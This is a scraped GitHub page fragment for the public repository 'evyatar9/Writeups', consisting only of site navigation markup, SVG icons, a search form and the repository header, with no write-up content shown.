1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="352782827" data-scoped-search-url="/evyatar9/Writeups/search" data-owner-scoped-search-url="/users/evyatar9/search" data-unscoped-search-url="/search" data-turbo="false" action="/evyatar9/Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="G+qbKiP6wixLnDptOQIDzh9jUvLYzdYE1/Ow7y2f0NqP8adQrjvN5fniml0yoI1j/tFYlYdOGi3kXcVoXU4IIQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> evyatar9 </span> <span>/</span> Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>9</span>
